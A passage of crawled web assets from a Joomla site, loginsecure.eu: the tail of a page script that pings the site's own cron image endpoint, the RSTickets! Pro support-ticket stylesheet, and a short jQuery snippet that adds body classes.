        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 1215
content:
/**
* @package RSTickets! Pro
* @copyright (C) 2010 www.rsjoomla.com
* @license GPL, http://www.gnu.org/licenses/gpl-2.0.html
*/

.rst_files_container .rst_file_block {
	display: block;
}

.rst_notify_ticket {
	color: #ffa500;
}

#rsticketspro_dashboard_search {
	text-align: center;
	margin-bottom: 2%;
}

.rst_dashboard_item {
	width: 30%;
	padding: 1%;
	float: left;
	margin-right: 1%;
	text-align: center;
}

.rst_dashboard_item [class^="rsticketsproicon-"] {
	display: block;
	margin-bottom: 3px;
}

.rst_dashboard_center {
	text-align: center;
}

.rst_dashboard_kb_item {
	width: 30%;
	padding: 1%;
	display: inline-block;
}

#rsticketspro_searchinp {
	margin-bottom: 0;
}

#bulk_actions th {
	border-top: medium none;
}

/* media */

.media,
.media-body {
	overflow: hidden;
	*overflow: visible;
	zoom: 1;
}

.media,
.media .media {
	margin-top: 15px;
}

.media:first-child {
	margin-top: 0;
}

.media-object {
	display: block;
}

.media-heading {
	margin: 0 0 5px;
}

.media > .pull-left {
	margin-right: 10px;
}

.media > .pull-right {
	margin-left: 10px;
}

.media-list {
	margin-left: 0;
	list-style: none;
}

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

.element-rsinvisible {
	display: none;
}

.rst-magnific-popup {
	background:#ffffff;
	margin:20px auto;
	padding:20px;
	position:relative;
	width:80%;
}
.rst-magnific-popup iframe {
	width:100%;
	border: 0px;
}

@media (max-width: 767px) {
	.rst-magnific-popupp {
		width: 70% !important;
	}
}

@media (max-width: 480px) {
	.rst-magnific-popup {
		width: 85% !important;
	}
}

@media (max-width: 320px) {
	.rst-magnific-popup {
		width: 95% !important;
	}
}

#rsticketspro_remove_data_and_close_account {
	display: none;
}

#rst-timer #timer .clock-wrapper {
	display: flex;
	justify-content: center;
}

#rst-timer #timer .clock-wrapper span {
	font-size: 30px;
	font-weight: bold;
	transition: all .2s ease;
}

/* outer */
.com-rsticketspro-progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* inner */
.com-rsticketspro-progress .com-rsticketspro-bar {
	line-height: 20px;
	padding-right: 10px;
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #ffffff;
	text-align: right;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(to bottom, #149bdf, #0480be);
	background-repeat: repeat-x;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: width 0.6s ease;
	-moz-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease;
}

/* label fix, only for top level items */
.com-rsticketspro-spacer label {
	font-weight: bold;
}

.rsticketspro_clear
{
	display: block;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}

/* standard form style table */
textarea.hidden {
	display: none;
}

#rst_loading { display: none; }

/* new */

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

/* media */

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media > .pull-left {
  margin-right: 10px;
}

.media > .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.rst_editor {
	float: left;
	width: 60%;
}

.rst_text {
	float: left;
	clear: both;
}

#rst_conditions > p {
    clear: both;
    float: left;
}

.rst_condition_if {
	float: left;
    padding-right: 6px;
    padding-top: 6px;
}

#rst_conditions {
    width: 90%;
}

#jform_time_spent_unit_chzn {
	margin-bottom: 60px;
}

.rst_custom_field_label {
	font-weight: bold;
}

.rst_custom_field_value {
	margin-bottom: 6px;
}

.rst_not_flagged > i {
	color: #0303;
}

.rst_flagged > i {
	color: #c35b5b;
}

.rst_button_spacer {
	margin-top: 1%;
	margin-bottom: 1%;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js
body_size: -359
content:
jQuery(document).ready(function(){document.getElementsByTagName("body")[0].className+=" loginsecure-framework lsf-gantry5 ls-js"});jQuery(document).ready(function(){jQuery(".slopyelement").parent().addClass("slopyelement-wrapper");jQuery(".slopyelement.force-boxed-content").parent().removeClass("slopyelement-wrapper")});
